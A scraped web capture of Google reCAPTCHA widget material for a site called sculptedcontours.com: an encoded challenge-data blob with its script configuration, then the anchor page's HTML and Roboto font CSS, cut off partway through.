mhvDtncUZ2Zjwr/CqyHDkjLCnwp5wqnCpw3Cs0I3w6Qgw67DhA3CmcKxacKvw47DkMKuw44RFDNZw5RxD8Kfwp/CjE/Cu8Kgw4MXwrXCgMKbw5HChQZYwqnDpiRDIcO9ahk4wpfDiMOtw7fDty1cc8OADsOQw5lfTcOTKHZvwqMZTcOiw7FQw5oaw5XCqHkxw6/Dr8Khw5DCkcO0O30vTcOBARnDvE/DvgYEwpTCt8Kpwo7DjmHDiMKnCVrDgcKfwofDsMOsYi3Cs0TCv31EwqHCjcKdfcKTQ8Kpw6pzwrTDnMOHwo8Iw5fCrcKgw6bCsSfDvgt+UcO0wqU+DnTCqMK/w6/[base64]/Ds3fDscKCwoYHwovCl8ODw7tLIBxOGMOxaGwLwqrChShuZzlcXMOme8OQwojCpj89woTCqhVfw7/[base64]/w6vDsDPDkcO9w7sZw5MTP17CvsKuLcOoWyzCs8K/CmzCmMOTwoRtcjZtw7YCSkJnU8OBwodjwpjCkcOZw71SfSzCnCcqwpVSw7Imw40ew4Y1w7jCp8OQw7wQYMKQO3rDhMOzwoIywofDnFzDj8Onwr0CGHFQw6/[base64]/Cl8K/[base64]/DtDfDhsONw6vCgy7Cr8OgZsOAw40IwqPChlEVICghEcKWNTwDPMKeJMOhfCTCpxzDmcKjGAlLwoUYw4AHwr7DqMOGSScwRsKNwrTCox/[base64]/CuDsYcXLDjRcEAkjCicKhw4ogVcKpeWsPwppnKXJjw6/DhcOBw4rCiSgmwqBIdhMYwpp4w6PCmhpxwp1tO8KFw57Cn8OAw4pkw65NKcKYwpvDscKnZsOMwoTCoCLDplXCvcKZwprDmxdvKShZw5zDm37DkMOXFn7DtAlBw5rDmxrCrg02w44TwrzDtsOlwrBCwqfCgi3DssORwo09RgkQwrsEcMKfwrbCpV/DhkfCuSPCtMO8w5dhwpPDksKbwr7CrhlDRcOWwp/DosKFwpw8BBrDssOzwp0XXsOyw43CmsOLw5/[base64]/Gx9kDcKUcwRUwr8bw6ggw4RUw445w5NmT8OWwoMfw5zDscOcw6EmwoDDn0IjacKxU8OpOcKOw6rCq0pobcKbMcKqdFvCvn7Dk3fDh15ka3/Cuxkow4/DsX/Cgm4TccKpw5jDrcOrwq3CpxBLAsOBNBQTw65Yw5HDrBfCjMKCw7AZw7rDscOJVsO8TsKibsO+ZsO/[base64]/[base64]/CpSPClMOgwr/Dkm/[base64]/DksO4KMO6AsOmOcKIwr/DvsKiwpkkBsO7dzBjw7fCmsKAa0BPBntFeER+w6PCt1MpFg44SErDsxvDvinChVE/wqzDjzUvwozCoT3CmMOMw5gJdQMTIcKmA1/DoMOvwpMdZVHClH4Gwp/[base64]/CnMOzQFLDnlHCgcKaOMKNA1BWOsOEwqsbe8Ohc17DmsKfD8Oaw4ZAwpFuD1PDo8KFRMKNT1DCscKcw5U1w4s8w43Ci8O6w454TUUTc8Krwq07JMO0wpUtw5QIwp8WC8O/fXTCjMOCAcKrWsOhHwPCp8ODw4XCqcOqQm5sw7fDngU3KC/ChF3DogUNw4bDhCrDnFcvLFrCqhc5wobDnMOSwoDDoCBzwonDs8OIw7nCly8zKMKqwp1nwrBAFcOfCyjCtMKkFMKdFULCucOWwr0YwqdZK8KHwrXDliwkw5HCssO4NifDsDkiw6lNwq/[base64]/XgMLLsOrw4/[base64]/w63DtsKLVQDDkHcOw7EHL8KjW8OeACBLW8Ktw7TDp8KPG112PE0RwrTDpzLCn2rCoMOwbxV6GcKQRsOewqhpFMKyw7PCiCLDtyXCqDjDmnJewqE3an9owr/CocK3O0HDkcOAw5LDokx7wqx7w5HDmDzDvsKrE8OBw7bCg8Ksw5/[base64]/Cu2Nqw7nCicOOKsOlb8KnWxhVw5rDlDfCmV3DrCItUcKMw41aWzEMwoN8fTDCvC9Jd8OLwo7CgB1lw6/CqDvDgcOpwo3DgSvDl8K2MMKHw5vDoinCncOEw4/Dj1rCgT8DwokdwpVJJU3CucOhw7rDgsOGeMOnMyXCuMOXYRwUw5QTTi3Dsx7CkUgjL8Oqb3nDgV3CvsKTw4rCs8KxTEUxwprDsMKkwrw3w6EOw7bDqw/[base64]/CtWdVFAfCsHvDtHfCosOVeDLCk8KtOyQzw5/CmsKCwrduWMKKw5Miw6oKwrwQOR1tYcKCwrFKwp7CqlPDq8KyIQbCpS/DscOGwodtQUppPyjClsOfI8K3TcKeVMOIw5oywrfDgsOqN8OcwrxXE8ObOFDDkyVpwqzCr8O5w60Mw5jCrcKIwrMBXcKuaMKRO8KWXsOCISzDsCxAwq9GwqvDhg5/[base64]/NMO/J0cOZj3DtSZTwoPDkwB4BsKuwoNHwrZ2wp4rwq8UJE0mEMKmUsO7w7UjwoZlw5XCtsKkCMKxw5RzNhEmcMKtwpsiBiwwRiQZwqvCmsO2N8KIZsOMFArDlCnCgcOIXsKRDR0iw67DtsO7bcOGwrYLbMKTE2bClcOAw73CiTrCni52wrzCusOAw5F5Z0NIbsKbLxTDjy/[base64]/Dl8O+w5bCr8KMw5Ugf0J8XcOxBgvCs8OtAhwHw55GworCtMOpwqLCocOFwrLDomhNw67Cu8K1wph3wpfDuStswpbDp8Ktw41ywpUxD8KKBcOpw4HDi11ceD1iw4rDksKjwpHCoVPDonTDqivCt0jDmxbDm3Q/wrgVUCTCqsKHw5nDlMKhwp5HADPCicOHw5vDkG9qCcKcw67CvjhAwp12WVEvw5w3FWvDmF9qw7AADlhzw4fCtQEywqpnIMK0MTjDvHPCg8O9w7XDlsKnX8KswokywpHDoMKUwq18BMKvwqbCqMK/RsK2fzDCjcO7ESHChHhDDMOQwqnCtcOqYcK3R8Kkw4DCq2HDqR/[base64]/[base64]/[base64]/Cqk3DmhAfFxLDoSY+UcK6wp/CqQLDmcO/Hz3ClEdNPGoDfcKIe0nCl8OTwoFuwqAGw6hBBcKnw6bDn8OtwqfCq1HChkUfJcK0I8KTP1TCo8OuTwcBe8O1bENQLDPDicO2w6vDr3PDlsKAw6IVwoAHwr8jw5YwT1XDmcOuOsKfGsOfBcKsYMKfwpYIw7d2VxUSSXUWw5TCl0HDjFRkwp/CsMOqRjMffybDksKTECVLGcKFAgPCqsKdPQwpwpJJwq/DgsO0ahTDmBfCkMKgw7fCscKjMkrCmGvDgjzCgMO9OgHCiRMXfTPCqjFPw7nDhMOmQwrDmD07w77ChMKHw7LCi8KaZ3hsZwgPWMK8wrJlH8OeEWZZw5IKw5vCsx7DtcO4w5QsaExHwqx9w6sBw4HDpBHCrcOQwrkjwpENw7/DikpwMWnCnwDCn3JqCAsGD8KVwqFqa8OfwrjClsOsK8O4wqvDlcOCFg9NHgLDo8OIw4UvSgnDuR0SIRsLGcOMKgPClMKLw44QHwpFUVLDhcO8HcOcLMOXwp7DicOOB0rDnV7DsRU0wrHDgcOSYUTDpSgCYX/DnSskw5AnEsOHKTrDs0HCpsKeTTgwEkfCnFgOw4oXW1wpwrJFwpgQVmLDn8OQwqLCkVMCZcKOOcK4FcKxVFk1OsKtLcKVwo4Jw6jClBd6HgDDigsYKcK/L2RPPg8mFHgFHjfCtknDkEjDkwUCwpgzw65qGsKTD1JtEsKaw57CsMO5w5/[base64]/DllvComw1w5VhwpoGNMKjwrbDuWp4worDuDnCvsObd8K3wqoYGMKoTxFiEcKFw4VjwrTDngLDmcOOw7jDs8KywoImw63Cmn7DocKiZ8KDw7DCr8KJwrLCoEPCv10jWUjCtTcKw7YNw7PChwvDlsKjw7bDkSEnG8Kbw5HDgcKmI8KkwpdCw5rCqMKQw5rDhcKHwq/DksO6bDgcRjskw7ZsKsK6A8KQRyhDXyQMw5PDl8ORw71TwpXDqxcvwoIfwq/CnAXCiEtAwr/DhBLCrsKJXQp1IBjCmcKdX8Ohw64VccK5wrPDpG3DisKwJ8OrQwzDgAdZwqbCnCLDjmUEQcONwrTDnQPDpcOCGcKFKWkQZMK1w74DOHHCgQbCqilnKsO/S8K4w43DoSzDrsOsQj/[base64]/DqMKhwosawqXDu0PDt0FfJh44HsOrQ24mw7VjKcO6wpZiw4xpaUgIw4orwpnDgcKCE8KGw7LCmgrClV4MawLDnsKyeg9hw7vCkCbCqsKtwpEKRR3DrcOeEG3CnMOVGEghU8OzU8ONw7duZ0zDsMOgw5bDgTTCosOTXcKfLsKDcMOnWgsnDMKFwoTCqFA1wqUzAgbDmR/CrAPCusOPUhEyw7jClsKfwpLCmcOOwoMUwootw78bw7JNwpo4woDCjsKpw69/w4V5R1vDiMO1wr8gw7Biw4F2YsOlSsKJwrvCjMOPw7RlJxPCvMKtw7rCq1PCiMKcw47CpcKUwqkyb8KTU8KIUMKkR8KXwr1uTMO4VS1mw7bDvA8tw41Mw7XDvz/[base64]/[base64]/[base64]/wrzCmMKZwogRP8KUw5FeDcKRwqwfMMKtw6PCo8KOd8KjOMKxw4jChWHDgMK8w7M1QcO/LsKtVsODw7fCr8O9JMOwSyrCuzouw5BPw77CtsOFKMK7O8OZEsKOGXYGRyjCrDTCmsKXKS9Hwq0Bw5TDjwlbEBPCljVbYMKBDcObw4zDqsOjwrjChi/Cq1XDulAhw4fCiSXCgMKtwpnCmCvDjsK8woV6w6Z1wqcqwro1EQvCkR7Dt1s9w57DgQ5UGsOkwpFnwolDDMK+wr/CmcOyKMKbwo7DlCvCiRLCuCDCicKFBzt+wqlQR3pewpPDv3ZCCwvChsKmCsKJPknDs8ObS8OWd8K5VnjDjTvCp8OdQlUqe8KKbMKZwofDkG/DpU4kwrTDkcKFXMO+w4zCokbDmcOQw73Dl8KfPMOVwrTDsQVTw6VsKcKIw6zDh3x1aHPDhiVow7/CmMKgc8Oqw5LCgsKmGMKjwqRyU8O1aMK1McKsHEE9wpQ5wrJMwpN0wrvDtWoIwpR2THzCpnknwqbDtMO0D0Y9PX9rdzbDjMOYwp3DmSp6w4c8CDJRLGRgwp1/SnoGCUAtJGHCjmBDw6jCtCbCt8KGwo7CumA8fWljwrfCm33CoMO/wrVFw5piwqbDtMKkwqN8TQLDhsOkwr8twpY0wr/Cv8K2w5XDnDVIcTVzw7NcN10+WnHDlMKQwrZqbU9MWk19w77CikLDqj/DgDTDt3zDncK7RGkQw5vDql5Sw53ClMOWLm/DhMOObcK+wo1pYcKxw6RQBhnDrmjDo0HDhFwFwrB+w7g8TMKuw78zwotfN0UCw6rCsT/DkVs0w5J+d2rCgsOVY3Ecwpk8CMOSSMOIw57Dv8KLIB57wrE3w74gUsOUwpE1GMKnwphiMcKEw45Pb8KZw58+GcO8VMOfAMKtPcOrW8OUIhfDq8K6w4Fhwp/DtizCgT3CmMKkwochekgnG1fCgsORwrnDngHCrsKTfcKDFSdSGcKMwqMaQ8Ocw4gqH8OXw59/[base64]/DtmgycMOsCw4ZNsKNwrgIw77Dv8OcTB3DmAPDgxnCjsOkPjXCpcOxw6bDpU7CgcOxwpXDjjkLw4rCrMKiFyFOwoQtw6slCzzDvHxxYsOCw6Nfw4zDjSs7w5B+R8OQE8O2wqTCt8K3wobClU0zwoR1wq3CoMOOwrzDgj3DhMOYHMO2w7/CiwERI10dTRHCt8KIw51twp5UwrRlA8KCIcO3wqnDpg7CpQAkw5puOEDDj8Kbwq1kVkpkAcKXwrM0IMOFCm1rw78Bwp9SXzvCrMOkw6nCjMOJFCpLw7jCnsKgwpHDugLDjVnDunHCusOWw5B3wr88wrDDkUvChm0Sw6oaUS7DicKQDB/DvcKgPR3Cs8OpQ8KeUU7DjcKvw73CiHo5MsOfw4/CoRsVw6BawrnDrQAxw58uZn94f8OFwplfw4QEw7hoFmMMwrwrwqRuFzsMIsOCw5LDtlhTw69KXz0CTFrCv8Oww5NFPsO/eMOeB8OkCMKHwoXCmDIRw7fCnsKwNMKHw40XCsO9YitTFW5PwqRuwo97OsOnMXnDtR8rLMOOwpnDrMKgw54MEALDqMORTH1NJ8KuwrnCsMKxw7TDg8OGwo3CosOYw7XCh0tQbsKywqQMeCMSw6nDgBrDkMOpw7zDlMOeZcO0wo/Co8K7wrLCswFrwrAvV8Ozwpd/wqBhwoTDssOjOmzCjkjCvydJw54jDcOIwrPDgMKiZMO5w7XCsMKfw5hjOwfDqcKywrjCmMOKWXDDhkRfwqPCvSYEw4nCmS/[base64]/wrzDgsKlw5RJw7HCpMOIw6pywr1vwo7CjVIPVsKiQBFrwr/DpsOpwrBEw6Fmw5vDpnooaMK4GsO+L1s8IyBwYFk6XU/CjQjDvwbCi8KTwrojwrHDrMO5QkIhdyl/w4p3ZsONwrXDssO2wpZzc8KGw5QrfcOswqgCdMOFEEHCqMKMaR/CmsO0OkELC8Orw7B1UiVRL2DCu8KzX0IoCjjCk21uw53DuzFFw7DCpxDDm3wBw4vCp8OTQzbClMOAecKCw6NSZsO/wrhhw6hwwpzCncO7wo0oYi/DqsOBDG4AwojCqRJ5OsOPCBbDgEphVE3DvsOcdFvCrMOxw4p6wofCm8KvJ8OIaTrDlcOuJ3VzIW4+XsOKNHYIw5JcAsOVw7/Cj1ljNEzDqQfCuEo1W8K1w7pre1cPUhHCk8KVw60RLMOyesO6ZkcUw4hYw67ChhHCv8KWw7/Dg8KFw4fDqzcRwr7Csx0OwqTCq8KrU8KBwo7CvsKfTVfDrMKaEcKKKsKGw7FwJ8OsNH3Dr8KeVQHDj8Omwp/Dk8OYLcKDw7PDhkfCvMOvVMK5wrcPAjjCn8OkNcO8w6xVwqpnw7cZTMK7T0NdwrhTwrYrPsK9w7jDj0QYXsODXA5lwpnDrcKAwrdGw6Ilw4BuwrTCr8KPf8O6VsOXwqlywp/[base64]/[base64]/Dshc2w6lDM8Onw5xbKcOsYMKwIsOYwpBJYhHCpsKbw6h4Z8OYwqRswp/CoDBRw5jDuHNsImIJJQXDksOkw6d7w7rDo8OPw7kiw4/Ct29ww58OR8O+acOKUMOfwpvCgsKNUzjChEcZw4AcwqQNw4dAw4dCLcOkw5fCiDxyEMOrW0PDs8KPD1zDuVhtZk7DrR3DmEbDrcKuwqNiwq9magrDtGYrwqXCgsK7w4xrZcKEThDDpBjCm8O+w4dCRMOPw7stV8Ovwq7DoMK9w6LDosKAwphrw48kc8OWwosDwp/CkCFaNcOQw7LDhCgpw6rCjMOTIlRfwr9Aw6PCncOowqtMKcK9wr5Bwr/Dp8OzV8KFEcKuwo0IGBzCtsKowo9tLVHDq3bCqgE2w6jCqW4QwpbCgsOLG8OZACExwojDu8KhD0TDpMOxPWbCkHvDphrCtQFsTMKME8ObTsOWw4VPw6gUwqDDo8K4wqzCoxbCrMOuwrQ1w4/Dg0HDtXljExcPNDvCr8KDwq0kIcOFwppbwow4wppBU8Oiw6vCusOHQC8xCcOSwpZCwo3Cq3txIMOLbFnCs8OBacKULsOQw69fw61jAcOrNcKXTsO7woXDisOyw6zDm8O6egfCjMO0w4YrwoDDtgoAwpVTw6jDuxctw47ChSBEw5/CrsOIElcGIsKIwrVlDwLCsF/DpsKcw6Imwr3CuwTDjsK3w4ZUYAstw4Q1w4TCo8OqAcKiwovCt8Knw7kkwoXCm8OgwpRJMsKNwqFWw4XCo0dUFQtcwozDmSd2w5jCtcKVFsKWwp4VAsO4SMOAwqtSwqTDlsK7w7HDg1rDrFjCsADDllLCqMKebhXDucO+w6BHXX3Dvm7CnXzDhRjDpyM/[base64]/CvsOaZsKAejUQw65nWsO4wqfDsxHCj8K2wr7CtMK3CDLDpx7Cv8KNfcOGJHckJ18Rw63DiMOIw7Yxwo5kw5ZJw5BwfVB0MlIswqnCjnpEOcOLwqDDvMK4YHjDjMKtU1M5wqNYH8Omwp/DicONwrhXHHoSwo91JsKaDTfDmcOFwo0qwozDo8OuHcKZP8OgZ8OhJcK0w6XDtsKlwqHDhx3DvsOIUsOqwqMhG1LDugDCisOlw5rCiMKvw6fCpnrCs8OhwqckbMK8fsKUSXNPw7NHwoU6Y2MQD8OVWSLDjz3Cs8OscQLCkm/[base64]/wpx7wqUUBxvCusKRw4ETH1rCkDPDr15+OsOzw53DvhRdwqXCiMOAIQMWw4XCr8ObUHbCpCghw4RbMcKmYsKbw4DDugDDqsKwwobCvsKmwrBQasOOwpzCmEoqwoPDo8OAZzXCvyUtWgjClV3Du8Oow7VvIxrDpW7CssOtwrYGwozDtFHDiS4pw4/CpjzCucKRA0AEQXHCkR/DscOlw73Ci8KWbFDChS7DnsO6ZcOBw5zClhJfwpQzAcKGcwFtf8O4w7Q/wq/DjXoGY8KODD5Kw4PDrMKAwrnDrMKnwqPCncOzw6t3FsOhwpRzw6TDtcKsR31Sw5XDlMKdw7jCrsKGVcOUw4lWcA1Vwp0sw7lYIEgjw7kaGcOQwr0iFUDDvAVnFn7DhcKhw5nDm8OJw4JFKh/CvwvDqwDDm8OCHB7CnhrCisKFw5Rdw7fDocKqBcK8wrsaQColwrPCjMKBIQs6A8OCXsOgBUfCmcOHw4M6EcO9RzMMw6jCgMOETsOTw4TCgkPCp0MnSjd6bV7DjsOdwqzCskUYecOiH8Oww5PDosOKNsKow7g+OcOQwrYnwrBmwrTCosK/[base64]/[base64]/Dv8KUw7HDimgrw6XChWLDisOaesKcwo/CtcKqeG7DlE3CocKfI8K2wqDChkl5w7jCn8Kmw6NtCsKaFEHCrsKiMwBQw4DCmUUbbcOnw4JBaMKVwqV0wosnwpUaw6smKcKnw63CgMOMwq/[base64]/wqHDqMOuwqLCtcOQw5fCk8Opw7bCpcKqMMO8NsKpwrTCo0V/wrTCtiEvXsO9BBk0OcKrw5x0wr5Qw5bCuMOjI1hkwpcLasKTwphFw7jCsnHCiCHCsCI/w5rCpBVRwppjOUbDrlXDlcKiYsONezIHQcK9XcOHLUfDoDvCp8KpWE/Dg8KbwqbCoRNXXsO7NsONwro\\u003d\x22],null,[\x22conf\x22,null,\x226LcwIw8TAAAAACP1ysM08EhCgzd6q5JAOUR1a0Go\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sculptedcontours.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222MeaPNspAxuUbuHCAaakkkLsZji5n4C4rbYOfEB4an8\\u003d\x22,0,0,null,1,1768605503520,0,0,[64,211,52,53,212],null,[10,132],\x22RC-dmpt4gUoNHkdjA\x22,null,null,null,null,null,\x220dAFcWeA6zCuy1VDMit5CgZJDVlvRrCOIH4bl0Gu7lNKseBjvzfiuGtB0-EUm3FUuSt4FQ9-GNG12boCV4NLU_TgEqtF5n-Fbm8g\x22,1768688303427]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcwIw8TAAAAACP1ysM08EhCgzd6q5JAOUR1a0Go&co=aHR0cHM6Ly9zY3VscHRlZGNvbnRvdXJzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=4iwiwn2elkgn
body_size: 49157
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
